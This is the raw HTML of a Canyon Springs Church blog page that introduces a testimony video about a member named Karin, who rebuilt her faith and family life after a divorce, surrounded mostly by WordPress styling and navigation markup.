!important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:6975ca201714a*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-447 single-format-standard wp-theme-Avada fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-mobile-slidingbar fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-blog-layout-medium avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-left avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="447">
	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MZ9WSPF" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v3 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">858-746-9775</span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="/cdn-cgi/l/email-protection#7c15125a5f4d4c4e475a5f4d4d4d475a5f4a48475a5f4545475a5f454b47125a5f4d4e4d475a5f4d4d4d475a5f4d4d4c470f0c5a5f4d4d4847155a5f4d4d4c471b5a5f4d4d494752130e1b">in&#102;&#111;&#64;&#99;&#97;n&#121;&#111;&#110;sp&#114;i&#110;g&#115;.org</a></span></div>			</div>
							<div class="fusion-alignright">
				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/CanyonSpringsChurch/" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-flickr awb-icon-flickr" style data-placement="bottom" data-title="Flickr" data-toggle="tooltip" title="Flickr" href="https://www.flickr.com/photos/canyonsprings/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Flickr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/canyonspringschurch/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-rss awb-icon-rss" style data-placement="bottom" data-title="Rss" data-toggle="tooltip" title="Rss" href="https://www.canyonsprings.org/feed/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Rss</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style data-placement="bottom" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="https://www.youtube.com/c/CanyonSpringsChurchSanDiego" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a><a  class="awb-custom-icon fusion-social-network-icon fusion-tooltip fa-google fab" style="position:relative;" data-placement="bottom" data-title="Google" data-toggle="tooltip" title="Google" href="https://g.page/r/CR509xCciIVrEBM/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Google</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-yelp awb-icon-yelp fusion-last-social-icon" style data-placement="bottom" data-title="Yelp" data-toggle="tooltip" title="Yelp" href="https://www.yelp.com/biz/canyon-springs-church-san-diego" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Yelp</span></a></div></div></div>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="20px" data-margin-bottom="20px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.canyonsprings.org/" >

						<!-- standard logo -->
			<img src="https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Desktop.png" srcset="https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Desktop.png 1x, https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Desktop@2x.png 2x" width="201" height="95" style="max-height:95px;height:auto;" alt="Canyon Springs Church Logo" data-retina_logo_url="https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Desktop@2x.png" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://www.canyonsprings.org/wp-content/uploads/2020/04/Canyon-Springs-Logo-Web_Mobile.png" srcset="https://www.canyonsprings.org/wp-content/uploads/2020/04/Canyon-Springs-Logo-Web_Mobile.png 1x, https://www.canyonsprings.org/wp-content/uploads/2020/04/Canyon-Springs-Logo-Web_Mobile@2x.png 2x" width="61" height="61" style="max-height:61px;height:auto;" alt="Canyon Springs Church Logo" data-retina_logo_url="https://www.canyonsprings.org/wp-content/uploads/2020/04/Canyon-Springs-Logo-Web_Mobile@2x.png" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://www.canyonsprings.org/wp-content/uploads/2020/04/Canyon-Springs-Logo-Web_Sticky.png" srcset="https://www.canyonsprings.org/wp-content/uploads/2020/04/Canyon-Springs-Logo-Web_Sticky.png 1x, https://www.canyonsprings.org/wp-content/uploads/2020/04/Canyon-Springs-Logo-Web_Sticky@2x.png 2x" width="71" height="71" style="max-height:71px;height:auto;" alt="Canyon Springs Church Logo" data-retina_logo_url="https://www.canyonsprings.org/wp-content/uploads/2020/04/Canyon-Springs-Logo-Web_Sticky@2x.png" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-main-navigation" class="fusion-menu"><li  id="menu-item-17725"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17725 fusion-dropdown-menu"  data-item-id="17725"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">About Us</span></a><ul class="sub-menu"><li  id="menu-item-14878"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14878 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/about-us/" class="fusion-bar-highlight"><span>About Us</span></a></li><li  id="menu-item-14901"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14901 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/about-us/staff/" class="fusion-bar-highlight"><span>Our Staff</span></a></li><li  id="menu-item-27112"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27112 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/about-us/elder-board/" class="fusion-bar-highlight"><span>Our Elder Board</span></a></li><li  id="menu-item-14902"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14902 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/about-us/our-story/" class="fusion-bar-highlight"><span>Our Story</span></a></li><li  id="menu-item-14903"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14903 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/about-us/our-beliefs/" class="fusion-bar-highlight"><span>Our Beliefs</span></a></li><li  id="menu-item-14904"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14904 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/about-us/our-values/" class="fusion-bar-highlight"><span>Our Values</span></a></li><li  id="menu-item-14906"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14906 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/baptism/" class="fusion-bar-highlight"><span>Baptism</span></a></li></ul></li><li  id="menu-item-17726"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17726 fusion-dropdown-menu"  data-item-id="17726"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Sunday Services</span></a><ul class="sub-menu"><li  id="menu-item-14910"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14910 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/service-info/" class="fusion-bar-highlight"><span>Service Info</span></a></li><li  id="menu-item-14912"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14912 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/service-info/adult-sunday-services/" class="fusion-bar-highlight"><span>Adult Services</span></a></li><li  id="menu-item-14911"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14911 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/service-info/sunday-youth-services/" class="fusion-bar-highlight"><span>Youth Services &#8220;Oasis&#8221;</span></a></li><li  id="menu-item-14913"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14913 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/service-info/childrens-church/" class="fusion-bar-highlight"><span>Children’s Church</span></a></li><li  id="menu-item-14914"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14914 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/service-info/series-and-sermons/" class="fusion-bar-highlight"><span>Series and Sermons</span></a></li><li  id="menu-item-14915"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14915 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/baptism/" class="fusion-bar-highlight"><span>Baptism</span></a></li></ul></li><li  id="menu-item-28286"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28286 fusion-dropdown-menu"  data-item-id="28286"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Ministries</span></a><ul class="sub-menu"><li  id="menu-item-16431"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16431 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>Sunday Mornings</span></a><ul class="sub-menu"><li  id="menu-item-14925"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14925" ><a  href="https://www.canyonsprings.org/ministries/hospitality/" class="fusion-bar-highlight"><span>Hospitality Team</span></a></li><li  id="menu-item-14919"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14919" ><a  href="https://www.canyonsprings.org/ministries/av-tech-team-ministry/" class="fusion-bar-highlight"><span>A/V Tech Team Ministry</span></a></li><li  id="menu-item-14922"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14922" ><a  href="https://www.canyonsprings.org/ministries/worship-ministry/" class="fusion-bar-highlight"><span>Worship Ministry</span></a></li></ul></li><li  id="menu-item-16430"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16430 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>Adult</span></a><ul class="sub-menu"><li  id="menu-item-14927"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14927" ><a  href="https://www.canyonsprings.org/ministries/women-of-canyon-springs/" class="fusion-bar-highlight"><span>Women’s Ministry</span></a></li><li  id="menu-item-14928"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14928" ><a  href="https://www.canyonsprings.org/ministries/mens-ministry/" class="fusion-bar-highlight"><span>Men’s Ministry</span></a></li><li  id="menu-item-14918"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14918" ><a  href="https://www.canyonsprings.org/ministries/care-ministry/" class="fusion-bar-highlight"><span>Care Ministry</span></a></li></ul></li><li  id="menu-item-14933"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14933 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/ministries/oasis-youth-ministry/" class="fusion-bar-highlight"><span>Youth &#8220;Oasis&#8221;</span></a></li><li  id="menu-item-16672"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16672 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>Children</span></a><ul class="sub-menu"><li  id="menu-item-14920"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14920" ><a  href="https://www.canyonsprings.org/ministries/childrens/" class="fusion-bar-highlight"><span>Children&#8217;s Ministry</span></a></li><li  id="menu-item-16677"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16677" ><a  href="https://www.canyonsprings.org/service-info/childrens-church/" class="fusion-bar-highlight"><span>Kid City (Sundays)</span></a></li><li  id="menu-item-16674"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16674" ><a  href="https://www.canyonsprings.org/ministries/childrens/awana-ministry/" class="fusion-bar-highlight"><span>AWANA Ministry (K-3rd)</span></a></li><li  id="menu-item-16675"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16675" ><a  href="https://www.canyonsprings.org/ministries/childrens/club-45-ministry/" class="fusion-bar-highlight"><span>Club 45 Ministry (4th-5th Graders)</span></a></li><li  id="menu-item-16676"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16676" ><a  href="https://www.canyonsprings.org/ministries/childrens/special-needs-kids-ministry/" class="fusion-bar-highlight"><span>Special Needs Kids Ministry</span></a></li></ul></li><li  id="menu-item-16432"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16432 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>Outreach &#038; Groups</span></a><ul class="sub-menu"><li  id="menu-item-22373"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22373" ><a  href="https://www.canyonsprings.org/ministries/groups/" class="fusion-bar-highlight"><span>Small Groups</span></a></li><li  id="menu-item-14926"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14926" ><a  href="https://www.canyonsprings.org/ministries/missions-ministry/" class="fusion-bar-highlight"><span>Missions Ministry</span></a></li></ul></li></ul></li><li  id="menu-item-14936"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14936"  data-item-id="14936"><a  target="_blank" rel="noopener noreferrer" href="https://canyonsprings.churchcenter.com/registrations" class="fusion-bar-highlight"><span class="menu-text">Events</span></a></li><li  id="menu-item-14938"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14938"  data-item-id="14938"><a  href="https://www.canyonsprings.org/blog/" class="fusion-bar-highlight"><span class="menu-text">News &#038; Blog</span></a></li><li  id="menu-item-22319"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22319 fusion-dropdown-menu"  data-item-id="22319"><a  href="https://www.canyonsprings.org/connect/" class="fusion-bar-highlight"><span class="menu-text">Connect</span></a><ul class="sub-menu"><li  id="menu-item-22320"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22320 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/connect/" class="fusion-bar-highlight"><span>Connect With Us</span></a></li><li  id="menu-item-14923"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14923 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/ministries/canyon-springs-connect/" class="fusion-bar-highlight"><span>Canyon Springs Connect</span></a></li><li  id="menu-item-14956"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14956 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/contact/" class="fusion-bar-highlight"><span>Contact Us</span></a></li><li  id="menu-item-14953"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14953 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/podcast/" class="fusion-bar-highlight"><span>Podcast</span></a></li><li  id="menu-item-14955"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14955 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/newsletter/" class="fusion-bar-highlight"><span>Newsletter</span></a></li><li  id="menu-item-14959"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14959 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/volunteer/" class="fusion-bar-highlight"><span>Volunteer</span></a></li><li  id="menu-item-15064"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15064 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/contact/prayer-requests/" class="fusion-bar-highlight"><span>Prayer Requests</span></a></li><li  id="menu-item-14961"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14961 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/give/" class="fusion-bar-highlight"><span>Giving</span></a></li></ul></li><li  id="menu-item-15079"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15079 fusion-menu-item-button"  data-item-id="15079"><a  href="https://www.canyonsprings.org/give/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-medium">Give</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a><div class="fusion-custom-menu-item-contents">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.canyonsprings.org/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
					<a href="#" class="fusion-icon awb-icon-search" aria-label="Toggle mobile search"></a>
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-center" aria-label="Main Menu Mobile"></nav>

		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.canyonsprings.org/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">My Story &#8211; Karin Feeny</h1>

											
					
				</div>

													
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
	
					<article id="post-447" class="post post-447 type-post status-publish format-standard has-post-thumbnail hentry category-my-story-videos">
										<span class="entry-title" style="display: none;">My Story &#8211; Karin Feeny</span>
			
														<div class="fusion-flexslider flexslider fusion-flexslider-loading post-slideshow fusion-post-slideshow">
				<ul class="slides">
																<li>
															<img width="482" height="275" src="https://www.canyonsprings.org/wp-content/uploads/2014/08/karin1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.canyonsprings.org/wp-content/uploads/2014/08/karin1-200x114.jpg 200w, https://www.canyonsprings.org/wp-content/uploads/2014/08/karin1-400x228.jpg 400w, https://www.canyonsprings.org/wp-content/uploads/2014/08/karin1.jpg 482w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 482px" />													</li>

																																																																																																															</ul>
			</div>
						
						<div class="post-content">
				<p>Karin seemed to have the perfect all-American life, but marital problems changed everything. After her divorce Karin rediscovered her faith and found that &#8220;the pain was deep, but the blessings were abundant&#8221;. Watch her story to see how God and the CSC community helped her family to heal and move forward. It&#8217;s a great reminder that God still cares for you today, exactly where you are right now!</p>
